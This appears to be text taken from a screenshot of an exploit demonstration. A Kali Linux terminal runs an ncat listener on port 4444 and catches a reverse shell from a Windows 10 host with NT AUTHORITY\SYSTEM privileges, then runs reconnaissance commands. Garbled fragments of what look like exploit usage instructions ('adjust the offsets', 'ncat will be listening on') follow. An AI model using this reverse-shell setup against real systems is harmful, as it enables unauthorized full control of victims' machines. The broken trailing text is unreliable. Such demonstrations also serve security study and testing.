 ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(osboxes㉿osboxes)-[~]
└─$ ncat -lvp 4444
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.17:49727.
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version"
systeminfo | findstr /B /C:"OS Name" /B /C:"OS Version"
OS Name:                   Microsoft Windows 10 Home
OS Version:                10.0.18363 N/A Build 18363
C:\Windows\system32>ver
ver
Microsoft Windows [Version 10.0.18363.418]
C:\Windows\system32>
Python
Assem
Batchfi
and ncat are installed.
on the target computer, and adjust the offsets
also
line arguments:
ncat will be listening on.